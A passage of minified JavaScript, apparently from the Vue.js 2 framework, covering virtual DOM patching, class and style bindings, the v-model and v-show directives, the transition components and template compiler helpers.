i;Ni(n)?t.removeAttribute(e):(!he||de||"TEXTAREA"!==t.tagName||"placeholder"!==e||""===n||t.__ieph||(t.addEventListener("input",i=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",i)}),t.__ieph=!0),t.setAttribute(e,n))}Fn={create:or,update:or};function lr(e,t){var n=t.elm,i=t.data,e=e.data;V(i.staticClass)&&V(i.class)&&(V(e)||V(e.staticClass)&&V(e.class))||(i=function(e){for(var t,n=e.data,i=e,r=e;B(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(n=$i(r.data,n));for(;B(i=i.parent);)i&&i.data&&(n=$i(n,i.data));return e=n.staticClass,t=n.class,B(e)||B(t)?Vi(e,Bi(t)):""}(t),(i=B(e=n._transitionClasses)?Vi(i,Bi(e)):i)!==n._prevClass&&(n.setAttribute("class",i),n._prevClass=i))}var cr,ur,hr,dr,fr,pr,Rn={create:lr,update:lr},mr=/[\w).+\-_$\]]/;function vr(e){for(var t,n,i,r,o,s,a,l,c=!1,u=!1,h=!1,d=!1,f=0,p=0,m=0,v=0,_=0;_<e.length;_++)if(n=t,t=e.charCodeAt(_),c)39===t&&92!==n&&(c=!1);else if(u)34===t&&92!==n&&(u=!1);else if(h)96===t&&92!==n&&(h=!1);else if(d)47===t&&92!==n&&(d=!1);else if(124!==t||124===e.charCodeAt(_+1)||124===e.charCodeAt(_-1)||f||p||m){switch(t){case 34:u=!0;break;case 39:c=!0;break;case 96:h=!0;break;case 40:m++;break;case 41:m--;break;case 91:p++;break;case 93:p--;break;case 123:f++;break;case 125:f--}if(47===t){for(var g=_-1,y=void 0;0<=g&&" "===(y=e.charAt(g));g--);y&&mr.test(y)||(d=!0)}}else void 0===i?(v=_+1,i=e.slice(0,_).trim()):b();function b(){(r=r||[]).push(e.slice(v,_).trim()),v=_+1}if(void 0===i?i=e.slice(0,_).trim():0!==v&&b(),r)for(_=0;_<r.length;_++)o=i,s=r[_],l=a=void 0,i=(l=s.indexOf("("))<0?'_f("'.concat(s,'")(').concat(o,")"):(a=s.slice(0,l),s=s.slice(l+1),'_f("'.concat(a,'")(').concat(o).concat(")"!==s?","+s:s));return i}function _r(e,t){console.error("[Vue compiler]: ".concat(e))}function gr(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function yr(e,t,n,i,r){(e.props||(e.props=[])).push(kr({name:t,value:n,dynamic:r},i)),e.plain=!1}function br(e,t,n,i,r){(r?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(kr({name:t,value:n,dynamic:r},i)),e.plain=!1}function wr(e,t,n,i){e.attrsMap[t]=n,e.attrsList.push(kr({name:t,value:n},i))}function xr(e,t,n){return n?"_p(".concat(t,',"').concat(e,'")'):e+t}function Tr(e,t,n,i,r,o,s,a){(i=i||N).right?a?t="(".concat(t,")==='click'?'contextmenu':(").concat(t,")"):"click"===t&&(t="contextmenu",delete i.right):i.middle&&(a?t="(".concat(t,")==='click'?'mouseup':(").concat(t,")"):"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=xr("!",t,a)),i.once&&(delete i.once,t=xr("~",t,a)),i.passive&&(delete i.passive,t=xr("&",t,a)),l=i.native?(delete i.native,e.nativeEvents||(e.nativeEvents={})):e.events||(e.events={});var l,n=kr({value:n.trim(),dynamic:a},s),a=(i!==N&&(n.modifiers=i),l[t]);Array.isArray(a)?r?a.unshift(n):a.push(n):l[t]=a?r?[n,a]:[a,n]:n,e.plain=!1}function A(e,t,n){var i=O(e,":"+t)||O(e,"v-bind:"+t);if(null!=i)return vr(i);if(!1!==n){i=O(e,t);if(null!=i)return JSON.stringify(i)}}function O(e,t,n){var i;if(null!=(i=e.attrsMap[t]))for(var r=e.attrsList,o=0,s=r.length;o<s;o++)if(r[o].name===t){r.splice(o,1);break}return n&&delete e.attrsMap[t],i}function Sr(e,t){for(var n=e.attrsList,i=0,r=n.length;i<r;i++){var o=n[i];if(t.test(o.name))return n.splice(i,1),o}}function kr(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end)&&(e.end=t.end),e}function Er(e,t,n){var n=n||{},i=n.number,r="$$v",n=(n.trim&&(r="(typeof ".concat("$$v"," === 'string'")+"? ".concat("$$v",".trim()")+": ".concat("$$v",")")),jr(t,r=i?"_n(".concat(r,")"):r));e.model={value:"(".concat(t,")"),expression:JSON.stringify(t),callback:"function (".concat("$$v",") {").concat(n,"}")}}function jr(e,t){var n=function(e){if(e=e.trim(),cr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<cr-1)return-1<(dr=e.lastIndexOf("."))?{exp:e.slice(0,dr),key:'"'+e.slice(dr+1)+'"'}:{exp:e,key:null};for(ur=e,dr=fr=pr=0;!Or();)if(Cr(hr=Ar()))Pr(hr);else if(91===hr){t=void 0;n=void 0;var t=hr;var n=1;for(fr=dr;!Or();)if(Cr(t=Ar()))Pr(t);else if(91===t&&n++,93===t&&n--,0===n){pr=dr;break}}return{exp:e.slice(0,fr),key:e.slice(fr+1,pr)}}(e);return null===n.key?"".concat(e,"=").concat(t):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(t,")")}function Ar(){return ur.charCodeAt(++dr)}function Or(){return cr<=dr}function Cr(e){return 34===e||39===e}function Pr(e){for(var t=e;!Or()&&(e=Ar())!==t;);}var Fr;function Rr(t,n,i){var r=Fr;return function e(){null!==n.apply(null,arguments)&&Lr(t,e,i,r)}}var Mr=ge&&!(i&&Number(i[1])<=53);function Ir(e,t,n,i){var r,o;Mr&&(r=an,t=(o=t)._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=r||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}),Fr.addEventListener(e,t,_e?{capture:n,passive:i}:n)}function Lr(e,t,n,i){(i||Fr).removeEventListener(e,t._wrapper||t,n)}function Dr(e,t){var n,i,r;V(e.data.on)&&V(t.data.on)||(n=t.data.on||{},i=e.data.on||{},Fr=t.elm||e.elm,B((e=n).__r)&&(e[r=he?"change":"input"]=[].concat(e.__r,e[r]||[]),delete e.__r),B(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c),ct(n,i,Ir,Lr,Rr,t.context),Fr=void 0)}var Nr,Mn={create:Dr,update:Dr,destroy:function(e){return Dr(e,Qi)}};function $r(e,t){if(!V(e.data.domProps)||!V(t.data.domProps)){var n,i,r=t.elm,o=e.data.domProps||{},s=t.data.domProps||{};for(n in!B(s.__ob__)&&!0!==s._v_attr_proxy||(s=t.data.domProps=x({},s)),o)n in s||(r[n]="");for(n in s){if(i=s[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),i===o[n])continue;1===r.childNodes.length&&r.removeChild(r.childNodes[0])}if("value"===n&&"PROGRESS"!==r.tagName){var a=V(r._value=i)?"":String(i);u=a,(c=r).composing||"OPTION"!==c.tagName&&!function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(c,u)&&!function(e){var t=c.value,n=c._vModifiers;if(B(n)){if(n.number)return R(t)!==R(e);if(n.trim)return t.trim()!==e.trim()}return t!==e}(u)||(r.value=a)}else if("innerHTML"===n&&Hi(r.tagName)&&V(r.innerHTML)){(Nr=Nr||document.createElement("div")).innerHTML="<svg>".concat(i,"</svg>");for(var l=Nr.firstChild;r.firstChild;)r.removeChild(r.firstChild);for(;l.firstChild;)r.appendChild(l.firstChild)}else if(i!==o[n])try{r[n]=i}catch(e){}}}var c,u}var In={create:$r,update:$r},Vr=e(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){e&&1<(e=e.split(n)).length&&(t[e[0].trim()]=e[1].trim())}),t});function Br(e){var t=Ur(e.style);return e.staticStyle?x(e.staticStyle,t):t}function Ur(e){return Array.isArray(e)?L(e):"string"==typeof e?Vr(e):e}function zr(e,t,n){if(Hr.test(t))e.style.setProperty(t,n);else if(Wr.test(n))e.style.setProperty(Q(t),n.replace(Wr,""),"important");else{var i=Kr(t);if(Array.isArray(n))for(var r=0,o=n.length;r<o;r++)e.style[i]=n[r];else e.style[i]=n}}var qr,Hr=/^--/,Wr=/\s*!important$/,Yr=["Webkit","Moz","ms"],Kr=e(function(e){if(qr=qr||document.createElement("div").style,"filter"!==(e=j(e))&&e in qr)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Yr.length;n++){var i=Yr[n]+t;if(i in qr)return i}});function Xr(e,t){var n=t.data,e=e.data;if(!(V(n.staticStyle)&&V(n.style)&&V(e.staticStyle)&&V(e.style))){var i,r,o=t.elm,n=e.staticStyle,e=e.normalizedStyle||e.style||{},n=n||e,e=Ur(t.data.style)||{},s=(t.data.normalizedStyle=B(e.__ob__)?x({},e):e,function(e){for(var t,n={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(t=Br(i.data))&&x(n,t);(t=Br(e.data))&&x(n,t);for(var r=e;r=r.parent;)r.data&&(t=Br(r.data))&&x(n,t);return n}(t));for(r in n)V(s[r])&&zr(o,r,"");for(r in s)i=s[r],zr(o,r,null==i?"":i)}}var Pn={create:Xr,update:Xr},Gr=/\s+/;function Jr(t,e){var n;(e=e&&e.trim())&&(t.classList?-1<e.indexOf(" ")?e.split(Gr).forEach(function(e){return t.classList.add(e)}):t.classList.add(e):(n=" ".concat(t.getAttribute("class")||""," ")).indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim()))}function Qr(t,e){if(e=e&&e.trim())if(t.classList)-1<e.indexOf(" ")?e.split(Gr).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" ".concat(t.getAttribute("class")||""," "),i=" "+e+" ";0<=n.indexOf(i);)n=n.replace(i," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function Zr(e){var t;if(e)return"object"==typeof e?(!(t={})!==e.css&&x(t,eo(e.name||"v")),x(t,e),t):"string"==typeof e?eo(e):void 0}var eo=e(function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}}),to=s&&!de,no="transition",io="animation",ro="transition",oo="transitionend",so="animation",ao="animationend",lo=(to&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ro="WebkitTransition",oo="webkitTransitionEnd"),void 0===window.onanimationend)&&void 0!==window.onwebkitanimationend&&(so="WebkitAnimation",ao="webkitAnimationEnd"),s?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()});function co(e){lo(function(){lo(e)})}function uo(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),Jr(e,t))}function ho(e,t){e._transitionClasses&&J(e._transitionClasses,t),Qr(e,t)}function fo(t,e,n){var e=mo(t,e),i=e.type,r=e.timeout,o=e.propCount;if(!i)return n();function s(e){e.target===t&&++l>=o&&c()}var a=i===no?oo:ao,l=0,c=function(){t.removeEventListener(a,s),n()};setTimeout(function(){l<o&&c()},r+1),t.addEventListener(a,s)}var po=/\b(transform|all)(,|$)/;function mo(e,t){var n,e=window.getComputedStyle(e),i=(e[ro+"Delay"]||"").split(", "),r=(e[ro+"Duration"]||"").split(", "),i=vo(i,r),o=(e[so+"Delay"]||"").split(", "),s=(e[so+"Duration"]||"").split(", "),o=vo(o,s),a=0,l=0;return t===no?0<i&&(n=no,a=i,l=r.length):t===io?0<o&&(n=io,a=o,l=s.length):l=(n=0<(a=Math.max(i,o))?o<i?no:io:null)?(n===no?r:s).length:0,{type:n,timeout:a,propCount:l,hasTransform:n===no&&po.test(e[ro+"Property"])}}function vo(n,e){for(;n.length<e.length;)n=n.concat(n);return Math.max.apply(null,e.map(function(e,t){return _o(e)+_o(n[t])}))}function _o(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function go(t,e){var n=t.elm,i=(B(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb()),Zr(t.data.transition));if(!V(i)&&!B(n._enterCb)&&1===n.nodeType){for(var r=i.css,o=i.type,s=i.enterClass,a=i.enterToClass,l=i.enterActiveClass,c=i.appearClass,u=i.appearToClass,h=i.appearActiveClass,d=i.beforeEnter,f=i.enter,p=i.afterEnter,m=i.enterCancelled,v=i.beforeAppear,_=i.appear,g=i.afterAppear,y=i.appearCancelled,i=i.duration,b=Xt,w=Xt.$vnode;w&&w.parent;)b=w.context,w=w.parent;var x,T,S,k,E,j,A,O,C,P,F=!b._isMounted||!t.isRootInsert;F&&!_&&""!==_||(x=F&&c?c:s,T=F&&h?h:l,S=F&&u?u:a,c=F&&v||d,k=F&&D(_)?_:f,E=F&&g||p,j=F&&y||m,A=R(U(i)?i.enter:i),O=!1!==r&&!de,C=wo(k),P=n._enterCb=ie(function(){O&&(ho(n,S),ho(n,T)),P.cancelled?(O&&ho(n,x),j&&j(n)):E&&E(n),n._enterCb=null}),t.data.show||ut(t,"insert",function(){var e=n.parentNode,e=e&&e._pending&&e._pending[t.key];e&&e.tag===t.tag&&e.elm._leaveCb&&e.elm._leaveCb(),k&&k(n,P)}),c&&c(n),O&&(uo(n,x),uo(n,T),co(function(){ho(n,x),P.cancelled||(uo(n,S),C)||(bo(A)?setTimeout(P,A):fo(n,o,P))})),t.data.show&&(e&&e(),k)&&k(n,P),O)||C||P()}}function yo(e,t){var n,i,r,o,s,a,l,c,u,h,d,f,p,m,v=e.elm,_=(B(v._enterCb)&&(v._enterCb.cancelled=!0,v._enterCb()),Zr(e.data.transition));if(V(_)||1!==v.nodeType)return t();function g(){m.cancelled||(!e.data.show&&v.parentNode&&((v.parentNode._pending||(v.parentNode._pending={}))[e.key]=e),a&&a(v),d&&(uo(v,r),uo(v,s),co(function(){ho(v,r),m.cancelled||(uo(v,o),f)||(bo(p)?setTimeout(m,p):fo(v,i,m))})),l&&l(v,m),d)||f||m()}B(v._leaveCb)||(n=_.css,i=_.type,r=_.leaveClass,o=_.leaveToClass,s=_.leaveActiveClass,a=_.beforeLeave,l=_.leave,c=_.afterLeave,u=_.leaveCancelled,h=_.delayLeave,_=_.duration,d=!1!==n&&!de,f=wo(l),p=R(U(_)?_.leave:_),m=v._leaveCb=ie(function(){v.parentNode&&v.parentNode._pending&&(v.parentNode._pending[e.key]=null),d&&(ho(v,o),ho(v,s)),m.cancelled?(d&&ho(v,r),u&&u(v)):(t(),c&&c(v)),v._leaveCb=null}),h?h(g):g())}function bo(e){return"number"==typeof e&&!isNaN(e)}function wo(e){var t;return!V(e)&&(B(t=e.fns)?wo(Array.isArray(t)?t[0]:t):1<(e._length||e.length))}function xo(e,t){!0!==t.data.show&&go(t)}var Ln=function(e){for(var t,k={},n=e.modules,E=e.nodeOps,i=0;i<Zi.length;++i)for(k[Zi[i]]=[],t=0;t<n.length;++t)B(n[t][Zi[i]])&&k[Zi[i]].push(n[t][Zi[i]]);function o(e){var t=E.parentNode(e);B(t)&&E.removeChild(t,e)}function j(e,t,n,i,r,o,s){(e=B(e.elm)&&B(o)?o[s]=Ae(e):e).isRootInsert=!r,function(e,t,n,i){var r=e.data;if(B(r)){var o=B(e.componentInstance)&&r.keepAlive;if(B(r=r.hook)&&B(r=r.init)&&r(e,!1),B(e.componentInstance)){if(f(e,t),c(n,e.elm,i),!0===o){for(var s,r=e,a=t,o=n,e=i,l=r;l.componentInstance;)if(B(s=(l=l.componentInstance._vnode).data)&&B(s=s.transition)){for(s=0;s<k.activate.length;++s)k.activate[s](Qi,l);a.push(l);break}c(o,r.elm,e)}return 1}}}(e,t,n,i)||(o=e.data,s=e.children,B(r=e.tag)?(e.elm=e.ns?E.createElementNS(e.ns,r):E.createElement(r,e),a(e),p(e,s,t),B(o)&&m(e,t)):!0===e.isComment?e.elm=E.createComment(e.text):e.elm=E.createTextNode(e.text),c(n,e.elm,i))}function f(e,t){B(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,A(e)?(m(e,t),a(e)):(Gi(e),t.push(e))}function c(e,t,n){B(e)&&(B(n)?E.parentNode(n)===e&&E.insertBefore(e,t,n):E.appendChild(e,t))}function p(e,t,n){if($(t))for(var i=0;i<t.length;++i)j(t[i],n,e.elm,null,!0,t,i);else b(e.text)&&E.appendChild(e.elm,E.createTextNode(String(e.text)))}function A(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return B(e.tag)}function m(e,t){for(var n=0;n<k.create.length;++n)k.create[n](Qi,e);B(i=e.data.hook)&&(B(i.create)&&i.create(Qi,e),B(i.insert))&&t.push(e)}function a(e){var t;if(B(t=e.fnScopeId))E.setStyleScope(e.elm,t);else for(var n=e;n;)B(t=n.context)&&B(t=t.$options._scopeId)&&E.setStyleScope(e.elm,t),n=n.parent;B(t=Xt)&&t!==e.context&&t!==e.fnContext&&B(t=t.$options._scopeId)&&E.setStyleScope(e.elm,t)}function O(e,t,n,i,r,o){for(;i<=r;++i)j(n[i],o,e,t,!1,n,i)}function v(e){var t,n,i=e.data;if(B(i))for(B(t=i.hook)&&B(t=t.destroy)&&t(e),t=0;t<k.destroy.length;++t)k.destroy[t](e);if(B(t=e.children))for(n=0;n<e.children.length;++n)v(e.children[n])}function C(e,t,n){for(;t<=n;++t){var i=e[t];B(i)&&(B(i.tag)?(function e(t,n){if(B(n)||B(t.data)){var i,r=k.remove.length+1;for(B(n)?n.listeners+=r:n=function(e,t){function n(){0==--n.listeners&&o(e)}return n.listeners=t,n}(t.elm,r),B(i=t.componentInstance)&&B(i=i._vnode)&&B(i.data)&&e(i,n),i=0;i<k.remove.length;++i)k.remove[i](t,n);B(i=t.data.hook)&&B(i=i.remove)?i(t,n):n()}else o(t.elm)}(i),v(i)):o(i.elm))}}function P(e,t,n,i,r,o){if(e!==t){i=(t=B(t.elm)&&B(i)?i[r]=Ae(t):t).elm=e.elm;if(!0===e.isAsyncPlaceholder)B(t.asyncFactory.resolved)?F(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(!0!==t.isStatic||!0!==e.isStatic||t.key!==e.key||!0!==t.isCloned&&!0!==t.isOnce){var s,r=t.data,a=(B(r)&&B(s=r.hook)&&B(s=s.prepatch)&&s(e,t),e.children),l=t.children;if(B(r)&&A(t)){for(s=0;s<k.update.length;++s)k.update[s](e,t);B(s=r.hook)&&B(s=s.update)&&s(e,t)}if(V(t.text))if(B(a)&&B(l)){if(a!==l){var c=i;var u=a;var h=l;var d=n;for(var f,p,m,v=0,_=0,g=u.length-1,y=u[0],b=u[g],w=h.length-1,x=h[0],T=h[w],S=!o;v<=g&&_<=w;)V(y)?y=u[++v]:V(b)?b=u[--g]:er(y,x)?(P(y,x,d,h,_),y=u[++v],x=h[++_]):er(b,T)?(P(b,T,d,h,w),b=u[--g],T=h[--w]):er(y,T)?(P(y,T,d,h,w),S&&E.insertBefore(c,y.elm,E.nextSibling(b.elm)),y=u[++v],T=h[--w]):x=(er(b,x)?(P(b,x,d,h,_),S&&E.insertBefore(c,b.elm,y.elm),b=u[--g]):(V(f)&&(f=function(e,t,n){for(var i,r={},o=t;o<=n;++o)B(i=e[o].key)&&(r[i]=o);return r}(u,v,g)),!V(p=B(x.key)?f[x.key]:function(e,t,n,i){for(var r=n;r<i;r++){var o=t[r];if(B(o)&&er(e,o))return r}}(x,u,v,g))&&er(m=u[p],x)?(P(m,x,d,h,_),u[p]=void 0,S&&E.insertBefore(c,m.elm,y.elm)):j(x,d,c,y.elm,!1,h,_)),h[++_]);g<v?O(c,V(h[w+1])?null:h[w+1].elm,h,_,w,d):w<_&&C(u,v,g)}}else B(l)?(B(e.text)&&E.setTextContent(i,""),O(i,null,l,0,l.length-1,n)):B(a)?C(a,0,a.length-1):B(e.text)&&E.setTextContent(i,"");else e.text!==t.text&&E.setTextContent(i,t.text);B(r)&&B(s=r.hook)&&B(s=s.postpatch)&&s(e,t)}else t.componentInstance=e.componentInstance}}function _(e,t,n){if(!0===n&&B(e.parent))e.parent.data.pendingInsert=t;else for(var i=0;i<t.length;++i)t[i].data.hook.insert(t[i])}var g=r("attrs,class,staticClass,staticStyle,key");function F(e,t,n,i){var r,o=t.tag,s=t.data,a=t.children;if(i=i||s&&s.pre,t.elm=e,!0===t.isComment&&B(t.asyncFactory))t.isAsyncPlaceholder=!0;else if(B(s)&&(B(r=s.hook)&&B(r=r.init)&&r(t,!0),B(r=t.componentInstance)))f(t,n);else if(B(o)){if(B(a))if(e.hasChildNodes())if(B(r=s)&&B(r=r.domProps)&&B(r=r.innerHTML)){if(r!==e.innerHTML)return}else{for(var l=!0,c=e.firstChild,u=0;u<a.length;u++){if(!c||!F(c,a[u],n,i)){l=!1;break}c=c.nextSibling}if(!l||c)return}else p(t,a,n);if(B(s)){var h,d=!1;for(h in s)if(!g(h)){d=!0,m(t,n);break}!d&&s.class&&Un(s.class)}}else e.data!==t.text&&(e.data=t.text);return 1}return function(e,t,n,i){if(!V(t)){var r=!1,o=[];if(V(e))r=!0,j(t,o);else{var s=B(e.nodeType);if(!s&&er(e,t))P(e,t,o,null,null,i);else{if(s){if(1===e.nodeType&&e.hasAttribute(oe)&&(e.removeAttribute(oe),n=!0),!0===n&&F(e,t,o))return _(t,o,!0),e;i=e,e=new Y(E.tagName(i).toLowerCase(),{},[],void 0,i)}s=e.elm,n=E.parentNode(s);if(j(t,o,s._leaveCb?null:n,E.nextSibling(s)),B(t.parent))for(var a=t.parent,l=A(t);a;){for(var c=0;c<k.destroy.length;++c)k.destroy[c](a);if(a.elm=t.elm,l){for(var u=0;u<k.create.length;++u)k.create[u](Qi,a);var h=a.data.hook.insert;if(h.merged)for(var d=h.fns.slice(1),f=0;f<d.length;f++)d[f]()}else Gi(a);a=a.parent}B(n)?C([e],0,0):B(e.tag)&&v(e)}}return _(t,o,r),t.elm}B(e)&&v(e)}}({nodeOps:Nn,modules:[Fn,Rn,Mn,In,Pn,s?{create:xo,activate:xo,remove:function(e,t){!0!==e.data.show?yo(e,t):t()}}:{}].concat(a)}),To=(de&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Co(e,"input")}),{inserted:function(e,t,n,i){"select"===n.tag?(i.elm&&!i.elm._vOptions?ut(n,"postpatch",function(){To.componentUpdated(e,t,n)}):So(e,t,n.context),e._vOptions=[].map.call(e.options,jo)):"textarea"!==n.tag&&!Ki(e.type)||(e._vModifiers=t.modifiers,t.modifiers.lazy)||(e.addEventListener("compositionstart",Ao),e.addEventListener("compositionend",Oo),e.addEventListener("change",Oo),de&&(e.vmodel=!0))},componentUpdated:function(e,t,n){var i,r;"select"===n.tag&&(So(e,t,n.context),i=e._vOptions,(r=e._vOptions=[].map.call(e.options,jo)).some(function(e,t){return!te(e,i[t])}))&&(e.multiple?t.value.some(function(e){return Eo(e,r)}):t.value!==t.oldValue&&Eo(t.value,r))&&Co(e,"change")}});function So(e,t){ko(e,t),(he||fe)&&setTimeout(function(){ko(e,t)},0)}function ko(e,t){var n=t.value,i=e.multiple;if(!i||Array.isArray(n)){for(var r,o,s=0,a=e.options.length;s<a;s++)if(o=e.options[s],i)r=-1<ne(n,jo(o)),o.selected!==r&&(o.selected=r);else if(te(jo(o),n))return e.selectedIndex!==s&&(e.selectedIndex=s);i||(e.selectedIndex=-1)}}function Eo(t,e){return e.every(function(e){return!te(e,t)})}function jo(e){return"_value"in e?e._value:e.value}function Ao(e){e.target.composing=!0}function Oo(e){e.target.composing&&(e.target.composing=!1,Co(e.target,"input"))}function Co(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Po(e){return!e.componentInstance||e.data&&e.data.transition?e:Po(e.componentInstance._vnode)}$n={model:To,show:{bind:function(e,t,n){var t=t.value,i=(n=Po(n)).data&&n.data.transition,r=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;t&&i?(n.data.show=!0,go(n,function(){e.style.display=r})):e.style.display=t?r:"none"},update:function(e,t,n){var i=t.value;!i!=!t.oldValue&&((n=Po(n)).data&&n.data.transition?(n.data.show=!0,i?go(n,function(){e.style.display=e.__vOriginalDisplay}):yo(n,function(){e.style.display="none"})):e.style.display=i?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,i,r){r||(e.style.display=e.__vOriginalDisplay)}}},t={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Fo(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Fo(Bt(t.children)):e}function Ro(e){var t={},n=e.$options;for(i in n.propsData)t[i]=e[i];var i,r=n._parentListeners;for(i in r)t[j(i)]=r[i];return t}function Mo(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function Io(e){return e.tag||Ft(e)}function Lo(e){return"show"===e.name}ge={name:"transition",props:t,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Io)).length){var i=this.mode,n=n[0];if(!function(e){for(;e=e.parent;)if(e.data.transition)return 1}(this.$vnode)){var r=Fo(n);if(r){if(this._leaving)return Mo(e,n);var o="__transition-".concat(this._uid,"-"),o=(r.key=null==r.key?r.isComment?o+"comment":o+r.tag:!b(r.key)||0===String(r.key).indexOf(o)?r.key:o+r.key,(r.data||(r.data={})).transition=Ro(this)),s=this._vnode,a=Fo(s);if(r.data.directives&&r.data.directives.some(Lo)&&(r.data.show=!0),a&&a.data&&(a.key!==r.key||a.tag!==r.tag)&&!Ft(a)&&(!a.componentInstance||!a.componentInstance._vnode.isComment)){a=a.data.transition=x({},o);if("out-in"===i)return this._leaving=!0,ut(a,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Mo(e,n);if("in-out"===i){if(Ft(r))return s;var l,e=function(){l()};ut(o,"afterEnter",e),ut(o,"enterCancelled",e),ut(a,"delayLeave",function(e){l=e})}}}}return n}}},i=x({tag:String,moveClass:String},t);function Do(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function No(e){e.data.newPos=e.elm.getBoundingClientRect()}function $o(e){var t=e.data.pos,n=e.data.newPos,i=t.left-n.left,t=t.top-n.top;(i||t)&&(e.data.moved=!0,(n=e.elm.style).transform=n.WebkitTransform="translate(".concat(i,"px,").concat(t,"px)"),n.transitionDuration="0s")}delete i.mode;function Vo(e,t){return e&&os(e)&&"\n"===t[0]}var Bo,Nn={Transition:ge,TransitionGroup:{props:i,beforeMount:function(){var i=this,r=this._update;this._update=function(e,t){var n=Gt(i);i.__patch__(i._vnode,i.kept,!1,!0),i._vnode=i.kept,n(),r.call(i,e,t)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,r=this.$slots.default||[],o=this.children=[],s=Ro(this),a=0;a<r.length;a++)(l=r[a]).tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(o.push(l),((n[l.key]=l).data||(l.data={})).transition=s);if(i){for(var l,c=[],u=[],a=0;a<i.length;a++)(l=i[a]).data.transition=s,l.data.pos=l.elm.getBoundingClientRect(),(n[l.key]?c:u).push(l);this.kept=e(t,null,c),this.removed=u}return e(t,null,o)},updated:function(){var e=this.prevChildren,i=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,i)&&(e.forEach(Do),e.forEach(No),e.forEach($o),this._reflow=document.body.offsetHeight,e.forEach(function(e){var n;e.data.moved&&(e=(n=e.elm).style,uo(n,i),e.transform=e.WebkitTransform=e.transitionDuration="",n.addEventListener(oo,n._moveCb=function e(t){t&&t.target!==n||t&&!/transform$/.test(t.propertyName)||(n.removeEventListener(oo,e),n._moveCb=null,ho(n,i))}))}))},methods:{hasMove:function(e,t){var n;return!!to&&(this._hasMove||(n=e.cloneNode(),e._transitionClasses&&e._transitionClasses.forEach(function(e){Qr(n,e)}),Jr(n,t),n.style.display="none",this.$el.appendChild(n),e=mo(n),this.$el.removeChild(n),this._hasMove=e.hasTransform))}}}},Uo=(l.config.mustUseProp=Ai,l.config.isReservedTag=Ui,l.config.isReservedAttr=Dn,l.config.getTagNamespace=Wi,l.config.isUnknownElement=function(e){var t;return!s||!Ui(e)&&(e=e.toLowerCase(),null!=Yi[e]?Yi[e]:(t=document.createElement(e),-1<e.indexOf("-")?Yi[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Yi[e]=/HTMLUnknownElement/.test(t.toString())))},x(l.options.directives,$n),x(l.options.components,Nn),l.prototype.__patch__=s?Ln:H,l.prototype.$mount=function(e,t){var n=this,e=e=e&&s?Xi(e):void 0,i=t,r=(n.$el=e,n.$options.render||(n.$options.render=ke),y(n,"beforeMount"),new qn(n,function(){n._update(n._render(),i)},H,{before:function(){n._isMounted&&!n._isDestroyed&&y(n,"beforeUpdate")}},!0),i=!1,n._preWatchers);if(r)for(var o=0;o<r.length;o++)r[o].run();return null==n.$vnode&&(n._isMounted=!0,y(n,"mounted")),n},s&&setTimeout(function(){g.devtools&&ye&&ye.emit("init",l)},0),/\{\{((?:.|\r?\n)+?)\}\}/g),zo=/[-.*+?^${}()|[\]\/\\]/g,qo=e(function(e){var t=e[0].replace(zo,"\\$&"),e=e[1].replace(zo,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+e,"g")}),Fn={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;t=O(e,"class"),t&&(e.staticClass=JSON.stringify(t.replace(/\s+/g," 